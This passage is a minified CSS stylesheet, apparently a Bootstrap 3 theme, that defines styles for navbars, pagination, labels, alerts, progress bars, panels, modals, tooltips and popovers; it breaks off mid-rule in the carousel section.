"}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:14px 15px;font-size:20px;line-height:22px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7px -15px}.navbar-nav>li>a{padding-bottom:10px;line-height:22px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:22px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:14px;padding-bottom:14px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{padding:10px 15px;margin-top:5px;margin-right:-15px;margin-bottom:5px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block}.navbar-form select.form-control{width:auto}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{float:none;margin-left:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-nav.pull-right>li>.dropdown-menu,.navbar-nav>li>.dropdown-menu.pull-right{right:0;left:auto}.navbar-btn{margin-top:5px;margin-bottom:5px}.navbar-btn.btn-sm{margin-top:8.5px;margin-bottom:8.5px}.navbar-btn.btn-xs,.navbar-text{margin-top:14px;margin-bottom:14px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#fff;border-color:transparent}.navbar-default .navbar-brand{color:#4582ec}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#134fb8;background-color:transparent}.navbar-default .navbar-text{color:#333}.navbar-default .navbar-nav>li>a{color:#4582ec}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#134fb8;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#4582ec;background-color:transparent}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#ccc}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#4582ec;background-color:transparent}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#4582ec}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#134fb8;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#4582ec;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#333;background-color:transparent}}.navbar-default .navbar-link{color:#4582ec}.navbar-default .navbar-link:hover{color:#134fb8}.navbar-inverse{background-color:#333;border-color:transparent}.navbar-inverse .navbar-brand{color:#b3b3b3}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#b3b3b3}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#b3b3b3;background-color:transparent}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#212121}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#b3b3b3;background-color:transparent}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#b3b3b3}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#b3b3b3;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-inverse .navbar-link{color:#b3b3b3}.navbar-inverse .navbar-link:hover{color:#fff}.breadcrumb{padding:8px 15px;margin-bottom:22px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#b3b3b3}.pagination{display:inline-block;padding-left:0;margin:22px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:8px 12px;margin-left:-1px;line-height:1.428571429;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{background-color:#eee}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#b3b3b3;cursor:default;background-color:#f5f5f5;border-color:#f5f5f5}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#b3b3b3;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{font-size:20px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:14px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:22px 0;text-align:center;list-style:none}.pager:after,.pager:before{display:table;content:" "}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#b3b3b3;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label[href]:focus,.label[href]:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#333}.label-default[href]:focus,.label-default[href]:hover{background-color:#1a1a1a}.label-primary{background-color:#4582ec}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#1863e6}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:14px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#b3b3b3;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.nav-pills>.active>a>.badge,a.list-group-item.active>.badge{color:#4582ec;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px;margin-bottom:30px;font-size:24px;font-weight:200;line-height:2.1428571435;color:inherit;background-color:#f7f7f7}.jumbotron .h1,.jumbotron h1{line-height:1;color:inherit}.jumbotron p{line-height:1.4}.container .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:72px}}.thumbnail{display:block;padding:4px;margin-bottom:22px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail a>img,.thumbnail>img{display:block;height:auto;max-width:100%;margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#4582ec}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:22px;border:1px solid transparent}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable{padding-right:35px}.alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.alert-success hr{border-top-color:#4cae4c}.alert-success .alert-link{color:#e6e6e6}.alert-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.alert-info hr{border-top-color:#46b8da}.alert-info .alert-link{color:#e6e6e6}.alert-warning{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.alert-warning hr{border-top-color:#eea236}.alert-warning .alert-link{color:#e6e6e6}.alert-danger{color:#fff;background-color:#d9534f;border-color:#d9534f}.alert-danger hr{border-top-color:#d43f3a}.alert-danger .alert-link{color:#e6e6e6}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:22px;margin-bottom:22px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:14px;line-height:22px;color:#fff;text-align:center;background-color:#4582ec;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover{text-decoration:none;background-color:#f5f5f5}a.list-group-item.active,a.list-group-item.active:focus,a.list-group-item.active:hover{z-index:2;color:#fff;background-color:#4582ec;border-color:#4582ec}a.list-group-item.active .list-group-item-heading,a.list-group-item.active:focus .list-group-item-heading,a.list-group-item.active:hover .list-group-item-heading{color:inherit}a.list-group-item.active .list-group-item-text,a.list-group-item.active:focus .list-group-item-text,a.list-group-item.active:hover .list-group-item-text{color:#fefeff}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:22px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-body:after,.panel-body:before{display:table;content:" "}.panel-body:after{clear:both}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0}.panel>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel>.list-group .list-group-item:last-child{border-bottom:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.panel>.table>tbody:first-child td,.panel>.table>tbody:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:last-child>td,.panel>.table-bordered>thead>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:last-child>td,.panel>.table-responsive>.table-bordered>thead>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-heading{padding:10px 15px;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:18px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-group .panel{margin-bottom:0;overflow:hidden;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse .panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse .panel-body{border-top-color:#ddd}.panel-default>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#4582ec}.panel-primary>.panel-heading{color:#fff;background-color:#4582ec;border-color:#4582ec}.panel-primary>.panel-heading+.panel-collapse .panel-body{border-top-color:#4582ec}.panel-primary>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#4582ec}.panel-success{border-color:#5cb85c}.panel-success>.panel-heading{color:#5cb85c;background-color:#5cb85c;border-color:#5cb85c}.panel-success>.panel-heading+.panel-collapse .panel-body{border-top-color:#5cb85c}.panel-success>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#5cb85c}.panel-warning{border-color:#f0ad4e}.panel-warning>.panel-heading{color:#f0ad4e;background-color:#f0ad4e;border-color:#f0ad4e}.panel-warning>.panel-heading+.panel-collapse .panel-body{border-top-color:#f0ad4e}.panel-warning>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#f0ad4e}.panel-danger{border-color:#d9534f}.panel-danger>.panel-heading{color:#d9534f;background-color:#d9534f;border-color:#d9534f}.panel-danger>.panel-heading+.panel-collapse .panel-body{border-top-color:#d9534f}.panel-danger>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#d9534f}.panel-info{border-color:#5bc0de}.panel-info>.panel-heading{color:#5bc0de;background-color:#5bc0de;border-color:#5bc0de}.panel-info>.panel-heading+.panel-collapse .panel-body{border-top-color:#5bc0de}.panel-info>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#5bc0de}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f7f7f7;border:1px solid #e5e5e5;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:24px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:auto;overflow-y:scroll}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-dialog{position:relative;z-index:1050;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1030;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{min-height:16.428571429px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.428571429}.modal-body{position:relative;padding:20px}.modal-footer{padding:19px 20px 20px;margin-top:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after,.modal-footer:before{display:table;content:" "}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}@media screen and (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.tooltip{position:absolute;z-index:1030;display:block;font-size:14px;line-height:1.4;opacity:0;filter:alpha(opacity=0);visibility:visible}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:rgba(0,0,0,.9);border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top-color:rgba(0,0,0,.9);border-width:5px 5px 0}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-top-color:rgba(0,0,0,.9);border-width:5px 5px 0}.tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-top-color:rgba(0,0,0,.9);border-width:5px 5px 0}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-right-color:rgba(0,0,0,.9);border-width:5px 5px 5px 0}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-left-color:rgba(0,0,0,.9);border-width:5px 0 5px 5px}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-bottom-color:rgba(0,0,0,.9);border-width:0 5px 5px}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-bottom-color:rgba(0,0,0,.9);border-width:0 5px 5px}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-bottom-color:rgba(0,0,0,.9);border-width:0 5px 5px}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);background-clip:padding-box}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:16px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-top-color:#fff;border-bottom-width:0;content:" "}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right .arrow:after{bottom:-10px;left:1px;border-right-color:#fff;border-left-width:0;content:" "}.popover.bottom .arrow{top:-11px;left:50%;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);border-top-width:0}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0;content:" "}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-left-color:#999;border-left-color:rgba(0,0,0,.25);border-right-width:0}.popover.left .arrow:after{right:1px;bottom:-10px;border-left-color:#fff;border-right-width:0;content:" "}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out 